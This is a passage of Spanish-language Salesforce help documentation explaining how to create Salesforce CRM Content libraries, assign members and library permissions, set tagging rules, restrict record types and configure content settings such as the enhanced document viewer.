Almacene, comparta y gestione sus archivos en bibliotecas de contenido de modo que pueda decidir quién tiene acceso a archivos en cada biblioteca y qué permiso tiene. Cada organización puede tener hasta 2.000 bibliotecas.

## Paso 1: Crear una nueva biblioteca

- **1.** Haga clic en **Nuevo** en la sección Mis bibliotecas de la página de inicio de la ficha Bibliotecas.
- **2.** Ingrese un nombre exclusivo para la biblioteca.
- **3.** Si lo desea, agregue una descripción.
- **4.** Haga clic en **Guardar y agregar miembros** o, si desea añadir miembros después, haga clic en el botón **Guardar y cerrar**.

## Paso 2: Agregar miembros de la biblioteca

- **1.** En la ficha **Bibliotecas**, haga clic en el nombre de la biblioteca si no está abierta aún.
- **2.** En la sección **Miembros**, haga clic en **Agregar miembros**.
- **3.** Si el miembro que desea agregar no está indicado, comience por ingresar su nombre en el cuadro de búsqueda y haga clic en **Buscar**
- **4.** Seleccione los miembros del cuadro Miembros disponibles. Los miembros pueden ser usuarios individuales de Salesforce CRM Content o grupos públicos que contengan usuarios de Salesforce CRM Content.
	- Sugerencia: Si tiene muchos usuarios de Salesforce CRM Content, cree un grupo público y agréguelo a una biblioteca en lugar de agregar usuarios a la biblioteca de forma individual.
- **5.** Haga clic en **Agregar** para agregar nuevos miembros a la biblioteca.
- **6.** Haga clic en **Siguiente**.

## Paso 3: Asignación de permisos de biblioteca a los miembros

Seleccione un permiso de biblioteca para cada usuario o grupo público y haga clic en **Guardar**. Para obtener más información, consulte [Gestionar permisos de bibliotecas](#page-3380-0) en la página 3375.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear bibliotecas:

**•** "Gestionar Salesforce CRM Content"

 $\Omega$ 

"Crear bibliotecas"

Para agregar miembros a una biblioteca:

**•** "Gestionar Salesforce CRM Content"

 $\Omega$ 

Gestionar biblioteca debe estar seleccionado en su definición de permiso de biblioteca.

Para asignar permisos de biblioteca a los miembros:

**•** "Gestionar Salesforce CRM Content"

 $\Omega$ 

Gestionar biblioteca debe estar seleccionado en su definición de permiso de biblioteca.

## <span id="page-3380-0"></span>Gestionar permisos de biblioteca

Para gestionar permisos de biblioteca, en Configuración, ingrese *Permisos de contenido* en el cuadro Búsqueda rápida y, a continuación, seleccione **Permisos de contenido**. Un permiso de biblioteca es un grupo de privilegios asignados a cada miembro de la biblioteca de Salesforce CRM Content. Determina qué tareas puede realizar un miembro en una biblioteca particular. El mismo usuario puede tener diferentes permisos de biblioteca en cada una de sus bibliotecas.



Nota: Si su organización de Salesforce CRM Content se ha creado después de Spring '09, su organización ya tiene tres permisos de biblioteca: administrador de biblioteca, autor y visualizador.

Para [crear un permiso de biblioteca personalizado](#page-3380-1), haga clic en el botón **Agregar un permiso de biblioteca**. Para [modificar un permiso de biblioteca personalizado](#page-3382-0), haga clic en **Modificar** junto al nombre del permiso de biblioteca. Para [eliminar un permiso de biblioteca personalizado,](#page-3384-0) haga clic en **Eliminar** junto al nombre del permiso de biblioteca.

Nota: Los permisos de biblioteca no se aplican a las bibliotecas personales. Todos los usuarios de Salesforce CRM Content pueden guardar archivos en sus bibliotecas personales.

## CONSULTE TAMBIÉN

<span id="page-3380-1"></span>[Crear bibliotecas](#page-3379-0)

## Creación de permisos de biblioteca

Para crear un permiso de biblioteca en Salesforce CRM Content, desde Configuración, ingrese *Permisos de contenido* en el cuadro Búsqueda rápida y, a continuación, seleccione **Permisos de contenido**. A continuación, haga clic en **Agregar permisos de biblioteca**.

- Sugerencia: Si su organización de Salesforce CRM Content se ha creado después de la versión Spring '09, su organización ya tiene los permisos de biblioteca Visualizador, Autor y Administrador de biblioteca. Si no es así, valore la idea de crearlos. Estos tres permisos de biblioteca ofrecen los diferentes niveles de acceso a la biblioteca necesarios para la mayoría de las organizaciones. Para el permiso de biblioteca "Visualización", seleccione los privilegios de biblioteca Ver comentarios y Agregar comentarios. Para el permiso de biblioteca "Autor", seleccione los privilegios de biblioteca Agregar contenido, Agregar contenido en nombre de otros usuarios, Archivar contenido, Agregar comentarios y Etiquetar contenido. En el caso del permiso "Administrador de biblioteca", seleccione el privilegio Gestionar biblioteca.
- **1.** Asigne un nombre al permiso de biblioteca.
- **2.** También puede ingresar una descripción del permiso de la biblioteca. Si su organización contiene varios permisos de biblioteca, considere describir cada uno de ellos según su función o con un resumen de sus privilegios. Por ejemplo, para un permiso "Revisor de marketing", debería incluir la siguiente descripción: "Revisa todo el contenido empleado en las campañas de marketing salientes" o "Este usuario puede visualizar y comentar documentos".

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear, modificar o eliminar permisos de bibliotecas:

**•** "Gestionar Salesforce CRM Content"

 $\cap$ 

"Gestionar permisos de contenido"

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear permisos de biblioteca:

**•** "Gestionar Salesforce CRM Content"

 $\Omega$ 

"Gestionar permisos de contenido"

**3.** En la sección Permisos, seleccione las casillas de verificación que correspondan con los privilegios que desee otorgar a los usuarios con este permiso de biblioteca.



### **4.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Crear bibliotecas](#page-3379-0) [Gestionar permisos de biblioteca](#page-3380-0) [Modificación de permisos de biblioteca](#page-3382-0)

## <span id="page-3382-0"></span>Modificación de permisos de biblioteca

Para modificar un permiso de biblioteca de Salesforce CRM Content, desde Configuración, ingrese *Permisos de contenido* en el cuadro Búsqueda rápida y, a continuación, seleccione **Permisos de contenido**. Luego haga clic en **Modificar** junto al permiso correspondiente.

- **1.** Asigne un nombre al permiso de biblioteca.
- **2.** También puede ingresar una descripción del permiso de la biblioteca. Si su organización contiene varios permisos de biblioteca, considere describir cada uno de ellos según su función o con un resumen de sus privilegios. Por ejemplo, para un permiso "Revisor de marketing", debería incluir la siguiente descripción: "Revisa todo el contenido empleado en las campañas de marketing salientes" o "Este usuario puede visualizar y comentar documentos".
- **3.** En la sección Permisos, seleccione las casillas de verificación que correspondan con los privilegios que desee otorgar a los usuarios con este permiso de biblioteca.



## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para modificar permisos de biblioteca:

**•** "Gestionar Salesforce CRM Content"

 $\Omega$ 

"Gestionar permisos de contenido"



## **4.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN

[Crear bibliotecas](#page-3379-0) [Gestionar permisos de biblioteca](#page-3380-0) [Eliminación de permisos de biblioteca](#page-3384-0)
### Eliminación de permisos de biblioteca

Para eliminar un permiso de una biblioteca personalizada de Salesforce CRM Content:

- **1.** En Configuración, ingrese *Permisos de contenido* en el cuadro Búsqueda rápida y, a continuación, seleccione **Permisos de contenido**.
- **2.** Haga clic en **Modificar** junto al permiso adecuado.
- **3.** Revise la lista de usuarios afectados. La página de eliminación muestra todos los usuarios de Salesforce CRM Content que se han asignado al permiso de biblioteca de una biblioteca particular. Si elimina el permiso de biblioteca, el usuario perderá el acceso a esa biblioteca.
- **4.** Haga clic en **Eliminar permiso** para confirmar.

CONSULTE TAMBIÉN

[Crear bibliotecas](#page-3379-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para eliminar permisos de biblioteca:

**•** "Gestionar Salesforce CRM Content"

 $\Omega$ 

"Gestionar permisos de contenido"

### Asignación de reglas de etiquetado de biblioteca

En Salesforce CRM Content, las etiquetas son etiquetas descriptivas que le ayudan a clasificar y organizar el contenido. Los contribuyentes pueden asignar etiquetas a sus archivos, paquetes de contenido, documentos de Google Docs o vínculos Web, permitiendo así que todos los miembros de la biblioteca busquen el contenido en función de la etiqueta. La regla de etiquetado de una biblioteca determina la forma en que los contribuyentes etiquetan el contenido, por ejemplo, la regla de etiquetado restringido no permite que los contribuyentes creen nuevas etiquetas. Las reglas de etiquetado de biblioteca son opcionales. Por defecto, los contribuyentes de la biblioteca pueden ingresar cualquier etiqueta.

Para asignar una regla de etiquetado a una biblioteca:

- **1.** En la ficha Espacios de trabajo, seleccione una biblioteca en el área **Mis espacios de trabajo**.
- **2.** Haga clic en **Reglas de etiquetado** y seleccione una de las siguientes opciones:



- **3.** Si selecciona **Etiquetas guiadas** o **Etiquetas restringidas**, haga clic en el vínculo de relleno automático del campo Etiquetas sugeridas y después modifique, añada o elimine etiquetas según sea necesario. Si no rellena automáticamente el campo Etiquetas sugeridas, las nuevas etiquetas que ingrese en el campo se agregarán a la lista existente de etiquetas sugeridas de la biblioteca.
- **4.** Haga clic en **Guardar**.

Disponible en: Salesforce **Classic** 

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para asignar una regla de etiquetado a una biblioteca:

**•** "Gestionar Salesforce CRM Content"

 $\Omega$ 

Gestionar bibliotecas debe estar seleccionado en su definición de permiso de biblioteca.

### Notas sobre las reglas de etiquetado de biblioteca

- **•** La regla de etiquetado predeterminada es Abrir etiquetas.
- **•** Si publica, comparte o mueve contenido a una biblioteca que utilice etiquetas restringidas, recibirá un error si en su contenido se incluyen etiquetas no compatibles.
- **•** Si comparte contenido de una biblioteca a otra, se aplicará la regla de etiquetas más restrictivas. Por ejemplo:
	- **–** Si se comparte contenido entre una biblioteca de etiquetas restringidas y una biblioteca de etiquetas guiadas o restringidas, sólo podrá elegir las etiquetas comunes a ambas bibliotecas.
	- **–** Si se comparte contenido entre una biblioteca de etiquetas abiertas y una biblioteca de etiquetas restringidas, sólo podrá elegir las etiquetas sugeridas en la biblioteca de etiquetas restringidas.
- **•** Si se aplica una regla de etiquetas restringidas una vez que se ha publicado el contenido en la biblioteca y el contenido existente contiene etiquetas que no permite la regla, las etiquetas seguirán estando asignadas al contenido hasta que se modifique o revise. Por ejemplo, si el documento PronósticoT3 tiene una etiqueta *indicadores de mercado* e *indicadores de mercado* no es una etiqueta sugerida según la nueva regla de etiqueta restringida, la etiqueta *indicadores de mercado* sólo se eliminará de PronósticoT3 cuando un usuario publique una nueva versión del archivo o modifique las etiquetas del archivo en la página de detalles del contenido.
- **•** Evite utilizar demasiadas etiquetas. El motor de búsqueda ayuda a los usuarios a encontrar contenido específico mientras que las etiquetas permiten a los usuarios examinar el contenido y suscribirse. Por ello, un número excesivo de etiquetas crea una acumulación innecesaria.
- **•** No puede modificar ni eliminar nombres de etiquetas. Puede eliminar las etiquetas de un documento, pero ello no elimina la etiqueta.
- **•** Las etiquetas no distinguen entre minúsculas y mayúsculas. No puede tener dos etiquetas con el mismo nombre aunque utilicen letras mayúsculas o minúsculas. Siempre se utiliza el caso de la etiqueta original.

CONSULTE TAMBIÉN

[Crear bibliotecas](#page-3379-0)

### Restringir tipos de registro en una biblioteca

Los administradores de biblioteca pueden elegir qué tipos de registro están disponibles en una biblioteca. También pueden establecer el tipo de registro predeterminado para la publicación de contenido en la biblioteca.

#### **Para restringir los tipos de registro permitidos en una biblioteca:**

- **1.** En la ficha Espacios de trabajo, seleccione una biblioteca en el área **Mis espacios de trabajo**.
- **2.** Haga clic en **Tipos de registro**.
- **3.** Opcionalmente, cambie el tipo de registro predeterminado para la biblioteca.
- **4.** Seleccione la casilla de verificación Restrinja los tipos de registro disponibles en la biblioteca.
- **5.** Seleccione una o ambas opciones siguientes:
	- **•** Permitir que el contenido con cualquier tipo de contenido pueda vincularse a esta biblioteca: Seleccione esta opción si desea activar que el contenido publicado en otras bibliotecas se comparta con la biblioteca donde tiene los tipos de contenido restringidos. El contenido de otras bibliotecas puede compartirse independientemente de los tipos de registro utilizados.
	- **•** No aplicar restricciones de tipo de registro al contenido que existe: Seleccione esta opción si no desea recibir advertencias sobre el contenido existente en la biblioteca. De esta forma no recibirá alertas si el contenido existente utiliza tipos de registro que ha excluido de la biblioteca. Esta opción se refiere únicamente a las notificaciones, el contenido existente no se ve afectado por los tipos de registro restringidos.
- **6.** Para cada tipo de registro que desee admitir en la biblioteca, trasládelo de la lista Tipos de registro disponibles a la lista Tipos de registro seleccionados.
- **7.** Haga clic en **Guardar**.

### Notas sobre la restricción de tipos de registro

- **•** Si la biblioteca ya tiene contenido publicado, la selección de la opción Restringir los tipos de registro disponibles en la biblioteca mueve automáticamente todos los tipos de registro utilizado por el contenido publicado a la lista Tipos de registro seleccionado.
- **•** Si cancela la selección de la opción Restringir los tipos de registro disponibles en la biblioteca, los tipos de registro de la lista Tipos de registro seleccionado se moverán automáticamente a la lista Tipos de registro disponible.
- **•** Cuando modifique la biblioteca de gestión de un archivo, deberá permitirse el tipo de registro del archivo en la nueva biblioteca de gestión.
- **•** Cuando comparta un archivo con una biblioteca, el tipo de registro del archivo debe estar permitido en la biblioteca compartida a no ser que la opción Permita que el contenido con cualquier tipo de registro pueda vincularse a esta biblioteca esté seleccionada para la biblioteca compartida.
- **•** Cuando el tipo de registro predeterminado para un perfil de usuario es diferente al tipo de registro predeterminado para una biblioteca, el valor predeterminado del perfil de usuario tiene prioridad cuando un usuario con ese perfil comparte un archivo con la biblioteca. General se utiliza como el tipo de registro predeterminado cuando no se establece ningún valor predeterminado para el perfil de usuario.
- **•** Cuando no hay tipos de registro en común entre un perfil de usuario y una biblioteca, el tipo de registro predeterminado para una biblioteca está disponible para usuarios con ese perfil de usuario que están compartiendo archivos con la biblioteca.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para restringir tipos de registro:

**•** "Gestionar formatos y tipos de registro para Archivos"

 $\Omega$ 

"Gestionar Salesforce CRM Content"

# Configuración de contenidos

### <span id="page-3388-0"></span>Personalizar la configuración de contenido

Desde Configuración, ingrese *Salesforce CRM Content* en el cuadro Búsqueda rápida y, a continuación, seleccione **Salesforce CRM Content** para modificar los valores predeterminados para su organización de Salesforce CRM Content:

#### **Activar Salesforce CRM Content**

Si se selecciona esta opción, se activa Salesforce CRM Content en su organización.

#### **La asignación automática ofrece licencias a usuarios nuevos y existentes**

Si se selecciona esta opción, Salesforce intenta automáticamente asignar las licencias de funciones de Salesforce CRM Content a todos los usuarios existentes. Si no existen suficientes licencias disponibles, no se asignarán las licencias. Haga contacto con Salesforce para solicitar licencias de funciones adicionales. Cuando se crea un nuevo usuario, se asigna automáticamente una licencia de funciones de Salesforce CRM Content siempre que haya licencias disponibles. Una licencia de funciones se corresponde a la casilla de verificación Usuario de Salesforce CRM Content en la página de detalles del usuario.

#### **Habilitar búsquedas en varios idiomas y contribuir**

Si esta opción está seleccionada, habrá disponible una lista desplegable Idioma cuando los usuarios publiquen, modifiquen o busquen contenido. La lista desplegable Idioma contiene todos los idiomas que Salesforce admite:

Si un usuario no elige un idioma al publicar contenido, éste se asociará al idioma personal del usuario de forma predeterminada. Si la configuración de idioma personal del usuario es distinto del idioma de la organización, el contenido publicado por ese usuario se asociará con el idioma del usuario, no con el de la organización.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para modificar la configuración de Salesforce CRM Content:

**•** "Gestionar Salesforce CRM Content"

#### **Activar creación de paquetes de contenido**

Si esta opción está seleccionada, la opción **Crear nuevo** > **paquete de contenido** se muestra en la ficha Bibliotecas y los usuarios pueden crear paquetes de contenido a partir de documentos o archivos en sus bibliotecas públicas o privadas de Salesforce CRM Content.

Si esta opción no está seleccionada después de que los usuarios de la organización ya hayan creado paquetes de contenido, no se eliminan esos paquetes y los usuarios pueden seguir modificando metadatos como por ejemplo descripciones, títulos y campos personalizados. Sin embargo, una vez que la creación de paquetes de contenido ha dejado de estar habilitada, los usuarios no pueden personalizar ni modificar los paquetes existentes. De forma específica, no estarán disponibles el botón **Duplicar y personalizar** ni la opción **Modificar** > **Modificar paquete de contenido** en la página de detalles de contenido.

#### **Activar visor de documento mejorado**

Si esta opción está seleccionada, habrá un conjunto mejorado de opciones de navegación y personalización disponible para el visor de documento. El visor de documento permite que los usuarios previsualicen un documento sin descargarlo, independientemente de si el documento es una entrega de contenido enviada a un prospecto, cliente potencial o colega o un documento visualizado internamente en Salesforce CRM Content, o un archivo en Chatter. El visor de documento tiene tres modos: la ficha Vista previa de la página de detalles de contenido (modo de vista previa), la URL de entrega de contenido (modo de entrega) y el modo de pantalla completa, que aparece cuando hace clic en la opción de pantalla completa de la página de detalles de contenido o de una entrega de contenido. En Chatter, los usuarios pueden obtener una vista previa de los archivos en las noticias en tiempo real, en las listas de archivos y en la ficha Archivos. El ajuste Visor de documento mejorado ofrece las siguientes funciones a los usuarios que estén visualizando documentos:

Además de utilizar los iconos de página siguiente ( > ), página anterior ( < ), primera página ( |< ) y última página ( > ) en la barra de herramientas de documentos, puede navegar de una página a otra a través de un documento haciendo clic con el botón derecho y seleccionando **Página siguiente** y **Página anterior**. El menú contextual no está disponible en el modo de vista previa.

- **•** Puede ir directamente a una página ingresando el número de página y haciendo clic en Intro. Esta opción no está disponible en el modo de pantalla completa.
- **•** Desde el menú contextual puede seleccionar la opción **Ajustar ancho** para aumentar el ancho del documento o la opción **Ajustar página completa** para ver toda la página del documento. El icono de ajuste de ancho ( ++) y el icono de ajuste de página completa ( ) también están disponibles en la barra de herramientas.
- **•** Desde el menú contextual puede seleccionar la opción **Pantalla completa** para ver el documento en modo de pantalla completa o la opción **Salir** para salir del modo de pantalla completa. El icono de pantalla completa ( ) y el icono de salida ( ) también están disponibles en la barra de herramientas.
- **Desde el menú contextual, puede <b>Acercar zoom** o **Alejar zoom**. El icono de pantalla completa (  $\odot$  ) y el icono de alejamiento de zoom  $( \bigcirc )$  también están disponibles en la barra de herramientas.
- **•** Puede utilizar la barra de desplazamiento para moverse continuamente por un documento sin tener que hacer clic en los iconos **Página siguiente** y **Página anterior**. El desplazamiento continuo no está disponible en el modo de vista previa o en documentos PowerPoint en ningún modo.
- **•** Puede utilizar las teclas de flechas del teclado para navegar de una página a otra de un documento. Haga clic en el visor de documento y utilice las teclas de la manera siguiente:
	- **–** Tecla de flecha derecha: avanza una diapositiva en un documento PowerPoint y una página en un documento PDF, Word o Excel.
	- **–** Tecla de flecha izquierda: retrocede una diapositiva en un documento PowerPoint y una página en un documento PDF, Word o Excel.
	- **–** Tecla de flecha hacia arriba: avanza una diapositiva en un documento PowerPoint y se desplaza hacia arriba de la página en un documento PDF, Word o Excel.
	- **–** Tecla de flecha hacia abajo: retrocede una diapositiva en un documento PowerPoint y se desplaza hacia abajo de la página en un documento PDF, Word o Excel.

La navegación con las teclas de flechas del teclado no está disponible en el modo de vista previa.

#### **Activar vistas previas de Office 2007 en el programa piloto de contenido**

